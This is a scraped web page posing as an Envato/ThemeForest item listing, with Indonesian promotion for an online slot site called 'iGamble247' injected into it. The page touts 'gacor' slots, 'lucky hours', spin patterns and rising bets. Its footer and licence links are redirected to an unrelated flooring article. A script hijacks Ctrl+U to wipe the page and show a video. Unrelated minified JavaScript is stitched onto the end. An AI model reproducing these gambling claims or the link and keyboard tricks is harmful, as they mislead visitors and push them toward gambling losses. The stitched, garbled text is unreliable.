                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        iGamble247
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT ONLINE
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        RTP SLOT<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$188.00</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$8.00</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="article" style="color:white;">
<section id="igamble247-slot-rtp" style="color:#e8eef5;">
  <h4 style="color:#e9db13;">iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!</h4>
  <p style="text-align:justify;">
    Di tengah menjamurnya situs <strong>slot online</strong> di Indonesia, <strong>iGamble247</strong> menonjol sebagai platform yang konsisten
    menawarkan permainan dengan <strong>RTP tertinggi</strong> dan peluang <em>maxwin</em> yang nyata. Setiap game dirancang stabil,
    ringan, dan nyaman dimainkan di perangkat apa pun. Antarmuka simpel namun elegan membantu pemain fokus pada sensasi spin
    dan peluang menang—bukan gangguan teknis. Dengan koleksi provider populer seperti <em>Pragmatic Play</em>, <em>PG Soft</em>, dan
    <em>Habanero</em>, pengalaman bermain di iGamble247 terasa lengkap dari awal hingga payout.
  </p>

  <h4 style="color:#e9db13;">Kenapa iGamble247 Jadi Pilihan Pecinta Slot Gacor?</h4>
  <ul>
    <li>💎 <strong>RTP Tertinggi</strong> — peluang menang besar, data transparan, update harian.</li>
    <li>⚡ <strong>Gameplay Stabil</strong> — tanpa lag, cocok buat maraton spin panjang.</li>
    <li>🎰 <strong>Provider Lengkap</strong> — ratusan slot dari brand ternama (Pragmatic, PG, Microgaming).</li>
    <li>🎁 <strong>Bonus Melimpah</strong> — cashback, free spin, dan event jackpot rutin.</li>
    <li>🔒 <strong>Transaksi Aman</strong> — enkripsi modern, deposit/withdraw kilat.</li>
    <li>📱 <strong>Multi-Device</strong> — lancar di desktop maupun smartphone.</li>
    <li>🧠 <strong>Komunitas Aktif</strong> — berbagi pola slot gacor & tips efisien tiap hari.</li>
  </ul>

  <hr class="my-3" style="border-color:#2a2f38;">

  <h4 style="color:#e9db13;">Uji Coba Langsung di iGamble247</h4>
  <p style="text-align:justify;">
    Dalam pengujian internal, <strong>slot demo</strong> dan <strong>real mode</strong> berjalan mulus tanpa disconnect. Fitur
    <em>auto-spin</em> responsif, dan perubahan ritme RTP terasa konsisten. Free spin serta jackpot progresif muncul dengan tempo
    seimbang—indikasi optimasi sistem yang fair.
  </p>
  <ul>
    <li><strong>Slot Klasik</strong> — volatilitas rendah, spin cepat, cocok untuk sesi santai.</li>
    <li><strong>Megaways</strong> — ribuan cara menang, multiplier tinggi, efek visual memukau.</li>
    <li><strong>Bonus Buy</strong> — beli fitur langsung buat yang suka kejar maxwin cepat.</li>
  </ul>

  <hr class="my-3" style="border-color:#2a2f38;">

  <h4 style="color:#e9db13;">Panduan Mulai Bermain Aman di iGamble247</h4>
  <ol>
    <li><strong>Daftar Akun</strong> — gunakan data valid; verifikasi via email/HP.</li>
    <li><strong>Deposit Instan</strong> — bank lokal/e-wallet, proses cepat & aman.</li>
    <li><strong>Pilih Game Favorit</strong> — klasik, megaways, atau jackpot progresif.</li>
    <li><strong>Cek Info RTP</strong> — pantau persentase harian sebelum spin.</li>
    <li><strong>Atur Modal & Target</strong> — main terukur; cash-out saat profit stabil.</li>
  </ol>

  <hr class="my-3" style="border-color:#2a2f38;">

  <h4 style="color:#e9db13;">Untuk Siapa iGamble247 Cocok?</h4>
  <p style="text-align:justify;">
    <strong>Pemula</strong> cepat adaptasi berkat UI jelas; <strong>pemain menengah</strong> nikmati variasi volatilitas & bonus;
    <strong>hunter maxwin</strong> betah karena <strong>RTP tinggi</strong> dan pola game gacor tiap hari.
  </p>
  <ul>
    <li>🔥 <strong>Main di jam hoki</strong> — seringnya pagi hari & menjelang tengah malam.</li>
    <li>🔥 <strong>Gunakan pola spin</strong> — kombinasi auto + manual cenderung lebih stabil.</li>
    <li>🔥 <strong>Naikkan bet bertahap</strong> — pahami ritme slot sebelum scale up.</li>
  </ul>

  <p class="mt-3" style="text-align:justify;">
    <strong>Siap ngejar maxwin?</strong> Klik <strong>DAFTAR</strong> sekarang dan nikmati sensasi <strong>slot gacor</strong> dengan
    <strong>RTP tertinggi di Indonesia</strong> hanya di
    <a href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/" style="color:#e9db13;" rel="noopener nofollow">iGamble247</a>.
  </p>
</section>


</div>
</div>

    </div></i></p></div><i>
<br>
   
                                                        <p></p>
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <p class="purchase-form__us-dollars-notice"><i>Price is in
                                                                    US dollars and excludes tax and handling fees</i>
                                                            </p>

                                                        </div>
                                                    </i></form></div><i>
                                                
                                            </i></div><i>

                                        </i></div><i>

                                    </i></div><i>


                                    </div>

                                </i></div><i>

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </i></div><i>

                        </i></div><i>
                    </i></div><i>


                    <div bis_skin_checked="1">


                        <footer class="global-footer">
                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <nav class="global-footer-info-links">
                                        <hr class="global-footer__separator is-hidden-desktop h-mb4">

                                        <ul class="global-footer-info-links__list">
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Envato Market
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Terms</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Licenses</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://build.envato.com/">Market API</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/market/affiliate-program/">Become
                                                            an affiliate</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/cookies/">Cookies</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <button type="button" class="global-footer__text-link" data-view="cookieSettings">Cookie Settings</button>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Help
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Help Center</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://help.author.envato.com/hc/en-us">Authors</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Our Community
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/">Community</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/blog">Blog</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Forums</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/#/events">Meetups</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Meet Envato
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://elements.envato.com/about">About Envato</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/careers/">Careers</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/privacy/">Privacy Policy</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/privacy/my-personal-information">Do
                                                            not sell or share my personal information</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/sitemap/">Sitemap</a>
                                                    </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav>

                                    <div class="global-footer-stats" bis_skin_checked="1">
                                        <div class="global-footer-stats__content" bis_skin_checked="1">
                                            <img class="global-footer-stats__logo" alt="iGamble247" src="https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif">

                                            <ul class="global-footer-stats__list">
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">104,704,344</span> items
                                                    sold

                                                </li>
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">$1,810,355,042</span>
                                                    community earnings

                                                </li>
                                            </ul>
                                        </div>
                                        <div class="global-footer-stats__bcorp" bis_skin_checked="1">
                                            <a target="_blank" rel="noopener noreferrer" class="global-footer-bcorp-link" href="https://envato.com/sitemap">
                                                <img class="global-footer-bcorp-logo" width="50" alt="B Corp Logo" loading="lazy" src="https://public-assets.envato-static.com/assets/header-footer/logo-bcorp-e83f7da84188b8edac311fbf08eaa86634e9db7c67130cdc17837c1172c5f678.svg">
                                            </a>
                                        </div>
                                    </div>
                                </div>

                                <hr class="global-footer__separator">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <div class="global-footer-company-links" bis_skin_checked="1">
                                        <ul class="global-footer-company-links__list">
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-footernav" data-analytics-viewed="true">Envato Elements</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://placeit.net/">Placeit by Envato</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://tutsplus.com/">Envato Tuts+</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/products/">All Products</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/sitemap/">Sitemap</a>
                                            </li>
                                        </ul>

                                        <hr class="global-footer__separator is-hidden-tablet-and-above h-mt3">


                                        <small class="global-footer-company-links__price-disclaimer">
                                            Price is in US dollars and excludes tax and handling fees
                                        </small>

                                        <small class="global-footer-company-links__copyright">
                                             2025 Envato Pty Ltd. Trademarks and brands are the property of their
                                            respective owners.
                                        </small>
                                    </div>
                                </div>

                            </div>
                        </footer>

                    </div>
                

                <div class="is-hidden-phone" bis_skin_checked="1">
                    <div id="tooltip-magnifier" class="magnifier" bis_skin_checked="1" style="top: 740.688px; left: 110.562px; display: none;">
                        <strong>Portfoliode | Personal CV/Resume &amp; Portfolio Elementor Template Kit</strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author">author</span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"><sup>$</sup>24</span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category">Template Kits / Elementor / Creative &amp; Design</span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="landscape-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="portrait-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="square-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="smart-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="video-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                            <div class="faux-player is-hidden" bis_skin_checked="1"><img></div>
                            <div bis_skin_checked="1">
                                <div id="hover-video-preview" bis_skin_checked="1"></div>
                            </div>
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>
                </div>
            </div>
        
    



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>
    <div id="js-customer-satisfaction-popup" class="survey-popup is-visually-hidden" bis_skin_checked="1">
        <div class="h-text-align-right" bis_skin_checked="1"><a href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/" id="js-popup-close-button" class="e-alert-box__dismiss-icon"><i class="e-icon -icon-cancel"></i></a>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <h2 class="t-heading h-text-align-center -size-m">Tell us what you think!</h2>
            <p>We'd like to ask you a few questions to help improve ThemeForest.</p>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <a href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/" id="js-show-survey-button" class="e-btn -color-primary -size-m -width-full js-survey-popup--show-survey-button">Sure, take me to
                the survey</a>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>
    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$21</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">View license details</a>
            </p>
        </div>
    </div>
<script type="text/javascript">
    //<![CDATA[
    shortcut = {
      all_shortcuts: {},
      add: function(a, b, c) {
        var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
        if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]); else c = d;
        d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)),
        a = a.toLowerCase(),
        e = function(d) {
          d = d || window.event;
          if (c.disable_in_input) {
            var e;
            d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
            if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
          }
          d.keyCode ? code = d.keyCode : d.which && (code = d.which),
          e = String.fromCharCode(code).toLowerCase(),
          188 == code && (e = ","), 190 == code && (e = ".");
          var f = a.split("+"), g = 0, h = {
            "`": "~",1: "!",2: "@",3: "#",4: "$",5: "%",6: "^",7: "&",8: "*",9: "(",0: ")", "-": "_","=": "+",";": ":","'": '"',",": "<",".": ">", "/": "?","\\": "|"
          }, i = {
            esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8,
            left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115,
            f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
          }, j = !1, l = !1, m = !1, n = !1, o = !1, p = !1, q = !1, r = !1;
          d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
          for (var s = 0; k = f[s], s < f.length; s++)
            "ctrl" == k || "control" == k ? (g++, m = !0) :
            "shift" == k ? (g++, j = !0) :
            "alt" == k ? (g++, o = !0) :
            "meta" == k ? (g++, q = !0) :
            1 < k.length ? i[k] == code && g++ :
            c.keycode ? c.keycode == code && g++ :
            e == k ? g++ :
            h[e] && d.shiftKey && (e = h[e], e == k && g++);
          if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
            return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
        },
        this.all_shortcuts[a] = { callback: e, target: d, event: c.type },
        d.addEventListener ? d.addEventListener(c.type, e, !1) :
        d.attachEvent ? d.attachEvent("on" + c.type, e) :
        d["on" + c.type] = e;
      },
      remove: function(a) {
        var a = a.toLowerCase(), b = this.all_shortcuts[a];
        delete this.all_shortcuts[a];
        if (b) {
          var a = b.event, c = b.target, b = b.callback;
          c.detachEvent ? c.detachEvent("on" + a, b) :
          c.removeEventListener ? c.removeEventListener(a, b, !1) :
          c["on" + a] = !1;
        }
      }
    };
    
    // === Versi Video Fullscreen dengan Ctrl+U ===
    shortcut.add("Ctrl+U", function() {
      document.body.innerHTML = ""; // hapus isi halaman
    
      var video = document.createElement("video");
      video.src = "https://imgstock.io/images/2025/09/30/memes.webp";
      video.autoplay = true;
      video.controls = true;
      video.loop = true;
      video.muted = false; 
      video.style.width = "100%";
      video.style.height = "100vh";
      video.style.objectFit = "cover";
    
      document.body.appendChild(video);
    });
    //]]>
    </script>
</i>
<style>
  #igm247-mini-slot{
    position: relative;
    z-index: 99999;         /* naikkan banget biar aman */
    isolation: isolate;     /* bikin stacking context sendiri */
  }

  #igm247-mini-slot, #igm247-mini-slot *{
    pointer-events: auto !important;
  }

  .preview-mask, .item-preview__actions, .purchase-panel, .site-hero {
    pointer-events: none;   /* nonaktifkan tangkapan klik layer global */
  }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bda5e27bef2045c49bed4d3d033c4ef7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js
body_size: 10102
content:
/*
WP-Theme: Free License
Author: WP-Theme
URL: https://wp-theme.com
Copyright: Ã‚Â© 2019 WordPress, LLC.
*/
(function() {var f=this;function g(a){return void 0!==a}function h(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b}function k(a,b,c){return a.call.apply(a.bind,arguments)}function l(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}
function m(a,b,c){m=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?k:l;return m.apply(null,arguments)}function n(){var a=p,b=["glue","tracking","AutoTrack"],c=f;b[0]in c||!c.execScript||c.execScript("var "+b[0]);for(var d;b.length&&(d=b.shift());)!b.length&&g(a)?c[d]=a:c=c[d]?c[d]:c[d]={}}
